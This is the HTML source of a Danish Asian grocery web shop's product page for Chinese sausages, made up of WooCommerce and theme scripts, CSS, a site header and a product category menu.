var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://kft.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kft.dk/wp-json/wp/v2/product/64684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kft.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://kft.dk/product/kinesiske-poelser-mei-kuei-lu-chiew-500g-oriental-kitchen-fra/" />
<link rel='shortlink' href='https://kft.dk/?p=64684' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kft.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkft.dk%2Fproduct%2Fkinesiske-poelser-mei-kuei-lu-chiew-500g-oriental-kitchen-fra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kft.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkft.dk%2Fproduct%2Fkinesiske-poelser-mei-kuei-lu-chiew-500g-oriental-kitchen-fra%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-block">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style id="wd-style-header_535826-css" data-type="wd-style-header_535826">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		.whb-top-bar-inner {  }
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(10, 122, 20, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//kft.dk/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(10,122,20);
	--wd-alternative-color: rgb(149,211,10);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(1,87,99);
	--btn-accented-bgcolor-hover: rgb(0,72,79);
	--wd-form-brd-width: 2px;
	--notices-success-bg: rgb(10,122,20);
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(229,52,99);
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 150px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(55,56,57);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: rgb(0,64,79);
}

			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-64684 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on login-see-prices sticky-toolbar-on elementor-default elementor-kit-2420">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-1" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_535826 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-nxx3vznj40uh88udcmsc"><a href="tel:04586118586"><img style="margin: -4px 10px 0 0;" src="https://kft.dk/wp-content/uploads/2024/08/phone-98-20.png" alt="phone-icon" />(+45) </a><a href="tel:+4533310401"><span class="elementor-icon-list-text">33310401</span></a></div>

<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><img style="margin-right: 10px;" src="https://kft.dk/wp-content/uploads/2024/11/grocery-envelope.svg" alt="email-icon" />kft<span style="user-select: none; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; -o-user-select: none;">@kft.dk</span></div>

<div class="wd-header-text reset-last-child whb-ns98bzyi8sorpj6l25il"><a href="https://www.google.com/maps/place/Fl%C3%A6sketorvet+3-9,+1711+K%C3%B8benhavn,+Denmark/@55.6673768,12.5562357,17z/data=!3m1!4b1!4m5!3m4!1s0x46525373e972fc45:0x167f142fe924712d!8m2!3d55.6673768!4d12.5584244" target="_blank" rel="noopener"><img style="margin-right: 10px;" src="https://kft.dk/wp-content/uploads/2024/11/grocery-envelope.svg" alt="map-icon" /></a> Flæsketorvet 3,1711- København V.</div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-krwmf3vb6zd3tr7v9u5b text-left" role="navigation" aria-label="main 1">
	<ul id="menu-main-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-70255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70255 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">Wishlist</span></a></li>
<li id="menu-item-70252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70252 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Om os</span></a></li>
<li id="menu-item-70253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70253 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt os</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://kft.dk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://kft.dk/wp-content/uploads/2020/06/edited_logo-1.webp" alt="KFT" style="max-width: 180px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:20px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://kft.dk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-292"><a class="pf-value" href="https://kft.dk/product-category/dagligvarer/" data-val="dagligvarer" data-title="Dagligvarer" >Dagligvarer</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" data-val="danske-groentsager-frugter-tofu" data-title="Danske grøntsager, Frugter, Tofu" >Danske grøntsager, Frugter, Tofu</a>
<ul class='children'>
	<li class="cat-item cat-item-232"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" data-val="friske-groentsager" data-title="Friske grøntsager" >Friske grøntsager</a>
</li>
	<li class="cat-item cat-item-234"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" data-val="frugter" data-title="Frugter" >Frugter</a>
</li>
	<li class="cat-item cat-item-233"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" data-val="tofu-kimehi" data-title="Tofu, Kimehi" >Tofu, Kimehi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/" data-val="drikkevarer" data-title="Drikkevarer" >Drikkevarer</a>
<ul class='children'>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" data-val="juice-paa-daase" data-title="Juice på dåse" >Juice på dåse</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" data-val="sodavand-kildevand-andre-drik" data-title="Sodavand, Kildevand, Andre drik" >Sodavand, Kildevand, Andre drik</a>
</li>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/te/" data-val="te" data-title="Te" >Te</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/" data-val="eksotiske-frugter-groentsager" data-title="Eksotiske frugter &amp; grøntsager" >Eksotiske frugter &amp; grøntsager</a>
<ul class='children'>
	<li class="cat-item cat-item-237"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" data-val="andre-frugt-groent" data-title="Andre frugt &amp; grønt" >Andre frugt &amp; grønt</a>
</li>
	<li class="cat-item cat-item-236"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" data-val="kinesiske-frugter-groentsager" data-title="Kinesiske frugter &amp; grøntsager" >Kinesiske frugter &amp; grøntsager</a>
</li>
	<li class="cat-item cat-item-235"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" data-val="thai-frugter-groentsager" data-title="Thai frugter &amp; grøntsager" >Thai frugter &amp; grøntsager</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/" data-val="frostvarer" data-title="Frostvarer" >Frostvarer</a>
<ul class='children'>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/dessert-is/" data-val="dessert-is" data-title="Dessert, Is" >Dessert, Is</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/dumplings/" data-val="dumplings" data-title="Dumplings" >Dumplings</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/fisk/" data-val="fisk" data-title="Fisk" >Fisk</a>
</li>
	<li class="cat-item cat-item-262"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" data-val="frosne-groentsager" data-title="Frosne grøntsager" >Frosne grøntsager</a>
</li>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/frossent-koed/" data-val="frossent-koed" data-title="Frossent kød" >Frossent kød</a>
</li>
	<li class="cat-item cat-item-258"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/rejer/" data-val="rejer" data-title="Rejer" >Rejer</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-306"><a class="pf-value" href="https://kft.dk/product-category/kat1415/" data-val="kat1415" data-title="KAT1415" >KAT1415</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/" data-val="koed-seafood" data-title="Kød, seafood" >Kød, seafood</a>
<ul class='children'>
	<li class="cat-item cat-item-231"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/frisk-koed/" data-val="frisk-koed" data-title="Frisk kød" >Frisk kød</a>
</li>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" data-val="frisk-seafood" data-title="Frisk seafood" >Frisk seafood</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-214"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/" data-val="krydderi-pasta-olie" data-title="Krydderi, Pasta, Olie" >Krydderi, Pasta, Olie</a>
<ul class='children'>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" data-val="kryderi" data-title="Kryderi" >Kryderi</a>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" data-val="olie" data-title="Olie" >Olie</a>
</li>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" data-val="paste" data-title="Paste" >Paste</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-310"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-mortar/" data-val="nonfood-spisepinde-mortar" data-title="Nonfood (Spisepinde, Mortar)" >Nonfood (Spisepinde, Mortar)</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/" data-val="nonfood-spisepinde-morter" data-title="Nonfood (Spisepinde, morter)" >Nonfood (Spisepinde, morter)</a>
<ul class='children'>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" data-val="bambus-produkter" data-title="Bambus produkter" >Bambus produkter</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" data-val="madlavning-koekken-tilbehoer" data-title="Madlavning/Køkken tilbehør" >Madlavning/Køkken tilbehør</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" data-val="pp-beholder" data-title="PP Beholder" >PP Beholder</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" data-val="rengoering-andre" data-title="Rengøring, Andre" >Rengøring, Andre</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/" data-val="nudler-ris-mel" data-title="Nudler, Ris, Mel" >Nudler, Ris, Mel</a>
<ul class='children'>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" data-val="andre-nudler" data-title="Andre nudler" >Andre nudler</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" data-val="instant-nudler" data-title="Instant nudler" >Instant nudler</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/mel/" data-val="mel" data-title="Mel" >Mel</a>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/ris/" data-val="ris" data-title="Ris" >Ris</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" data-val="ris-vermicelli" data-title="Ris Vermicelli" >Ris Vermicelli</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" data-val="risnudler" data-title="Risnudler" >Risnudler</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-309"><a class="pf-value" href="https://kft.dk/product-category/ris-mel/" data-val="ris-mel" data-title="Ris, Mel" >Ris, Mel</a>
</li>
	<li class="cat-item cat-item-213"><a class="pf-value" href="https://kft.dk/product-category/sovs/" data-val="sovs" data-title="Sovs" >Sovs</a>
<ul class='children'>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://kft.dk/product-category/sovs/andre-sovser/" data-val="andre-sovser" data-title="Andre sovser" >Andre sovser</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://kft.dk/product-category/sovs/fiskesovs/" data-val="fiskesovs" data-title="Fiskesovs" >Fiskesovs</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://kft.dk/product-category/sovs/sojasovs/" data-val="sojasovs" data-title="Sojasovs" >Sojasovs</a>
</li>
	<li class="cat-item cat-item-239"><a class="pf-value" href="https://kft.dk/product-category/sovs/soed-chilisovs/" data-val="soed-chilisovs" data-title="Sød chilisovs" >Sød chilisovs</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-227"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/" data-val="soede-sager-chips-kiks" data-title="Søde sager, Chips, Kiks" >Søde sager, Chips, Kiks</a>
<ul class='children'>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" data-val="kage" data-title="Kage" >Kage</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" data-val="noedder-toerrede-snacks" data-title="Nødder, Tørrede snacks" >Nødder, Tørrede snacks</a>
</li>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" data-val="sukker" data-title="Sukker" >Sukker</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-229"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/" data-val="sushi-produkter" data-title="Sushi produkter" >Sushi produkter</a>
<ul class='children'>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" data-val="frostvarer-til-sushi" data-title="Frostvarer til sushi" >Frostvarer til sushi</a>
</li>
